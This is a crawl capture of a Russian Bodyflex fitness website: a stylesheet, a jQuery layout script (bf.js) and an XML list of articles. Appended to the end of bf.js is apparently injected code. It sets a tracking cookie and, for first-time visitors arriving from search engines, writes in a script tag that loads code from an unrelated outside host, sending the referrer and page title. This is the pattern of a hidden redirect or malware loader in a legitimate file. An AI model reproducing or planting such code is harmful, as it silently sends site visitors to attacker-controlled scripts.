 }

 .comment.last {border: 0px !important}

 .comment .dataline {
 height: 35px;
 margin-bottom: 12px;
 }

 .comment .dataline .user {
 float: left;
 padding: 2px;
 }

 .comment .dataline .user .data {
 float: left;
 background: #c6dbe3;
 padding: 2px 8px 2px 2px;
 }

 .comment .dataline .user .data a:link, .comment .dataline .user .data a:visited {
 margin-left: 4px;
 line-height: 30px;
 text-decoration: none;
 color: #313131;
 font-style: italic;
 }

 .comment .dataline .user .corner {
 height: 35px;
 float: left;
 width: 9px;
 background: transparent url('/imgs/usercorner.png') left center no-repeat; 
 }

 .comment .date {
 line-height: 35px;
 margin-left: 8px;
 font-size:7pt;
 color: #a9a9a9;
 font-size: 11px;
 font-style: italic;
 unicode-bidi:embed;
 }

 .comment .rait {
 float: right;
 padding-top: 9px;
 }

 .comment .rait span.myWinSuccess {color:#84b010;}
 .comment .rait span.myWinError {color:#dc1e1e;}

 .comment .mess {
 font-size: 11px;
 color: #626262;
 }

 /* informers lists */
 .forumlist {
 list-style: none;
 padding-left: 10px;
 }

 .forumlist li {
 padding-top: 8px;
 }

 .forumlist li a:link, .forumlist li a:visited {
 display: block;
 color: #313131;
 font-weight: bold;
 text-decoration: none;
 }

 .forumlist li img {
 vertical-align: -4px;
 }

 .forumlist li span {
 color: #a9a9a9;
 font-weight: normal;
 }

 .blogslist {
 list-style: none;
 padding-left: 10px;
 }

 .blogslist li {
 padding-top: 6px;
 }

 .blogslist li img {
 vertical-align: -4px;
 }

 .blogslist li span.d, .blogslist li span.c {
 color: #a9a9a9;
 }

 .blogslist li a:link, .blogslist li a:visited {
 color: #313131;
 text-decoration: none;
 }

 .commlist {
 list-style: none;
 }

 .commlist li {
 float: left;
 padding: 10px;
 background: url('/imgs/comlist.png') 0px bottom no-repeat;
 }

 .commlist li a:link, .commlist li a:visited {
 line-height: 14px;
 display: block;
 width: 100%;
 float: left;
 text-decoration: none;
 color: inherit;
 }

 .commlist li .t {
 line-height: 30px;
 color: #313131 !important;
 font-size: 11px;
 }

 .commlist li .cm {
 float: left;
 color: #626262 !important;
 }

 .commlist li .cm img {
 display: none;
 }


 #chat {
 margin-top: 24px;
 }

 #chat .title {
 display: block;
 padding-left: 12px;
 padding-top: 12px;
 font-weight: bold;
 font-style: italic;
 line-height: 30px;
 color: #636363;
 font-size: 16px;
 }

 #chat .in {

 }

 #chat .in iframe {
 border-radius: 2px;
 }

 #chat .error {
 display: block;
 height: 40px;
 line-height: 40px;
 padding-left: 12px;
 color: #a8a8a8;
 }

 #chat .error a:link, #chat .error a:visited {
 color: #8bb322;
 text-decoration: underline;
 }

 #randomposts {

 } 

 #randomposts .title {
 height: 32px;
 font-size: 14px;
 line-height: 27px;
 padding-left: 9px;
 background: transparent url('/imgs/randompost.png') 0px 0px no-repeat;
 color: white;
 font-style: italic;
 } 

 #randomposts .in {
 height: 140px;
 }

 #randomposts .posts {
 list-style: none;
 }

 #randomposts .posts.horizontal {}

 #randomposts .posts.horizontal li {
 float: left;
 width: 153px;
 margin-left: 12px;
 }

 #randomposts .posts.horizontal li.last {
 margin: 0px;
 }

 #randomposts .posts.horizontal li .qt {
 color: #a8a8a8;
 text-align: left;
 }

 #randomposts .posts.horizontal li .qt img {
 border: 1px solid #eaeaec;
 }

 #randomposts .posts.horizontal li a.link:link, #randomposts .posts.horizontal li a.link:visited{
 color: #1380a9;
 }


 #newstat {
 list-style: none;
 }

 #newstat li {
 float: left;
 padding: 10px;
 background: url('/imgs/comlist.png') 0px bottom no-repeat;
 }

 #newstat li .img {
 float: left;
 }

 #newstat li .inner {
 margin-left: 64px;
 color: #a8a8a8 !important;
 font-size: 11px;
 }

 #newstat li .inner .cat a:link, #newstat li .inner .cat a:visited {
 color: #a8a8a8 !important;
 text-transform: uppercase;
 }

 #newstat li .inner a.link:link, #newstat li .inner a.link:visited{
 float: left;
 margin-top: 6px;
 color: #1380a9;
 line-height: 20px;
 }

 #forumstat {
 list-style: none;
 }

 #forumstat li {
 padding: 10px;
 background: url('/imgs/comlist.png') 0px bottom no-repeat;
 }

 #forumstat li .img {
 text-align: center;
 }

 #forumstat li .inner .cat a:link, #forumstat li .inner .cat a:visited {
 color: #a8a8a8 !important;
 text-transform: uppercase;
 }

 #forumstat li .inner a.link:link, #forumstat li .inner a.link:visited{
 float: left;
 margin-top: 6px;
 color: #1380a9;
 line-height: 20px;
 }

.fastLinksHr {display: none;}

.switches, .pagesBlockuz2, #pagesBlock1 {
 display: inline-block;
 height: 25px;
 line-height: 25px;
 font-size: 13px;
 padding: 0px 10px 0px 10px;
 color: black;
 text-decoration: none;
 margin-right: 2px;
 background: #EAEAEC;
 border-radius: 2px;
 width: 97%;
}

#pagesBlock1 a:link, #pagesBlock1 a:visited,
.pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, 
.pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, 
.switches .switch a:link, .switches .switch a:visited {
 color: #626263 !important;
}



a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#000000;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color: #12a4d8; font-size: 14pt; font-weight: normal;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/812/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 15px; background: url('/.s/t/812/5.gif') no-repeat; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:bold;}
.uMenuV li a:link {text-decoration:none; color:#4F98BC;}
.uMenuV li a:active {text-decoration:none; color:#4F98BC;}
.uMenuV li a:visited {text-decoration:none; color:#4F98BC;}
.uMenuV li a:hover {text-decoration:none; color:#000000;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#79BD11}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#79BD11}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#000000}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px 5px 5px 15px;border-bottom:1px solid #97C821;font-size:11px;font-weight:bold; background: url('/.s/t/812/6.gif') left center no-repeat;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 15px; background: url('/.s/t/812/5.gif') no-repeat;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#6E6E6E;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {color: #1380A9;font-size: 16px;font-weight: bold;line-height: 24px;}
.eTitle a:link {text-decoration:none; color:#1380A9;}
.eTitle a:visited {text-decoration:none; color:#1380A9;}
.eTitle a:hover {text-decoration:underline; color:#1380A9;}
.eTitle a:active {text-decoration:none; color:#1380A9;}

.eMessage {text-align:justify;padding:10px !important; font-size: 9pt;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {height: 39px;line-height: 39px;color: #A8A8A8;background: transparent url('/imgs/postdetails.png') repeat-x;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/812/7.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/812/8.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6E6E6E;}
a.archLink:visited {text-decoration:underline; color:#6E6E6E;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6E6E6E;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/812/9.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6E6E6E}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6E6E6E}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable {margin-left: auto; margin-right: auto;}
.calMonth {}
.calWday {color:#000000; background:#b7e36e; width:18px;}
.calWdaySe {color:#000000; background:#acdeee; width:18px;}
.calWdaySu {color:#000000; background:#acdeee; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* Other Styles */
.replaceTable {background:#FFFFFF;height:100px;width:300px;border:1px solid #9E9E9E;}
.replaceBody {background:#FFFFFF;}

.legendTd {font-size:7pt;}
/* ------------ */

.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}

.wcenter{background-color:#FFF; padding:15px;}
#snewmes {padding:10px;}
ul.commlist, ul.horizontal {padding-left:0px;}
.post .postin2 {
 margin-left: 0px;
 }
#right #forum_filter {
 clear: right;
 float: right;
}
#right div.clear {
 clear: right;
}
h1.title {color:#000000; font-size: 20px; padding-left:10px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.mybodyflex.ru/bf.js
body_size: 7597
content:
$(document).ready(function() {


    //load articles
    function LoadHomeArticles() {
        $.ajax({
            type: "GET", 
            url: "/articles.xml", 
            dataType: "xml", 
            success: function(xml) { 
                $(xml).find('article').each(
                    function()
                    {
                            
                        var title = $(this).find('title').text(),
                            image = $(this).find('image').text(),
                            link = $(this).find('link').text();

                        $('<li style="display:none;"></li>').html('<a href="'+link+'"><div class="filter"></div><img src="'+image+'" width="138" height="128"><span>'+title+'</span></a>').appendTo('#bottomhead .articles');                    
                    });         
                    
                }
            
        }).done(function() {
            $('#bottomhead .articles li').fadeIn('slow', function() {
                $('#bottomhead .articles').removeClass('loading');


                 var awidth = $("#bottomhead .articles").width();
                 var ar = awidth/6 - (160);

                 $("#bottomhead .articles li").attr("style", "margin-left:"+ar+"px");

                 if (awidth>972) $("#bottomhead .articles li:first").attr("style", "margin-left:"+ ar/2+"px");
            });
        });
    }



    // get current seasong
    function getCurrentSeason(curdate) {
        var season = curdate;
        var tags = [ 'зима', 'весна', 'лето', 'осень'];
       
        switch (curdate) {
            case 11: case 0: case 1: season = 'winter';
                 break;
            case 2: case 3: case 4: season = 'spring';
                 break;
            case 5: case 6: case 7: season = 'summer';
                 break;
            case 8: case 9: case 10: season = 'autumn';
                 break;
        }

        if (season != 'winter') $('#actual #winter').remove();
        if (season != 'spring') $('#actual #spring').remove();
        if (season != 'summer') $('#actual #summer').remove();
        if (season != 'autumn') $('#actual #autumn').remove();
       
        $('#actual .list li').fadeIn('slow', function() {
                $('#actual').addClass(season);
                $('#actual .list').removeClass('loading');
        });

        
    }



    var date = new Date().getMonth();
        getCurrentSeason(date);


    //load static publications
    LoadHomeArticles();
 
    // clear menu's
    $('#uMenuDiv1').removeAttr('class').removeAttr('style');
    $('#uMenuDiv1 .uMenuRoot').removeAttr('class');


    $('.gTopCornerRight').removeAttr('style');


    $('#lastposts .postslist li.item:first').removeClass('standart').addClass('big');

    var lastitem = $('#lastposts .postslist li.big:first').html();
    $('#lastposts .postslist li.big:first').remove();


    $('#lastposts .postslist li.item:first').before('<li class="item big"></li>');
    $('#lastposts .postslist li.big:first').html(lastitem);


    $('#lastposts .postslist li.big:first').after('<li style="margin-left: 16px;float:left;width:299px;height:249px;"></li>');
    
    
    $('#lastposts .postslist .big a.read').before('<br>');
    $('#lastposts .postslist .big a.read').html('Читать далее >>');
    $('#lastposts .postslist .big a.read').attr('href', $('#lastposts .postslist .big .link').attr('href') );
    $('#lastposts .postslist .big .img img').attr('width','249').attr('height','249');
    

	//searchbox
  	$('.searchtext').bind('blur', function()
                    {
                        $(this).removeClass('active').addClass('deactive');
                    });

                    $('.searchtext').bind('focus', function()
                    {
                        $(this).removeClass('active').addClass('deactive');
                    });
    


    // menu & items
    $('.menuicons li:last').addClass('last');
    $('.usermenuicons li:last').addClass('last');
    $('#bottomhead .mainmenu ul li:last').addClass('last');

    $('#randomposts .posts.horizontal li:last').addClass('last');

    $('#commentsform .btns span:last').addClass('last');
    $('.comment:last').addClass('last');

    
    $('.gTable .gTableSubTop:eq(1)').addClass('first');
    $('.gTable .gTableSubTop:first').attr('width','7%');

    $('.postTable tr:eq(0)').addClass('postTrTop');
    $('.postTable tr:eq(2)').addClass('postTrBottom');

    $('.gTable').attr('cellspacing','0');
    $('.postTable').attr('cellspacing','0');

    $('.forumLastPostTd a:eq(0)').addClass('datelink');
    $('.forumLastPostTd a:eq(1)').remove();

    

    $('span.separator:last').remove();

    //if($('#pagesBlock1')[0]) { $('.pages .left').html($('#pagesBlock1').html()); $('#pagesBlock1').remove()}

    //cool searchbox


    if($('.queryField')[0]) { $('.searchtext').val( $('.queryField').val() ); }

    if($('#blM39 .fHelp')[0]) { $('#blM39 .fHelp').after('<br><p>Первая картинка - идёт на информер главной страницы. Вторая - отображается в каталоге.</p>'); }

    $('#left hr:first').addClass('vtd');
    
   
});

/*
$(window).bind('resize', function () { 

   var awidth = $("#bottomhead .articles").width();
                 var ar = awidth/6 - (160);

                 $("#bottomhead .articles li").attr("style", "margin-left:"+ar+"px");

                 if (awidth>972) $("#bottomhead .articles li:first").attr("style", "margin-left:"+ ar/2+"px");

});
*/
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4e8g?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>');}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");

--- FILE ---
content_type: text/xml
request_url: http://www.mybodyflex.ru/articles.xml
body_size: 334
content:
<articles>
	<article>
		<link>/index/0-2</link>
		<image>/imgs/article_1.png</image>
		<title>Система Бодифлекс</title>
	</article>
	<article>
		<link>/index/0-4</link>
		<image>/imgs/article_2.png</image>
		<title>Книга "Бодифлекс"</title>
	</article>
	<article>
		<link>/publ/bodifleks_dlja_lica/10-1-0-176</link>
		<image>/imgs/article_3.png</image>
		<title>Бодифлекс для лица</title>
	</article>
	<article>
		<link>/publ/bodifleks_s_marinoj_korpan_osobennosti_i_otlichija/11-1-0-185</link>
		<image>/imgs/article_4.png</image>
		<title>Бодифлекс с Мариной Корпан</title>
	</article>
	<article>
		<link>/index/0-13</link>
		<image>/imgs/article_6.png</image>
		<title>Бодифлекс+</title>
	</article>
	<article>
		<link>/index/0-12</link>
		<image>/imgs/article_5.png</image>
		<title>Оксисайз</title>
	</article>
</articles>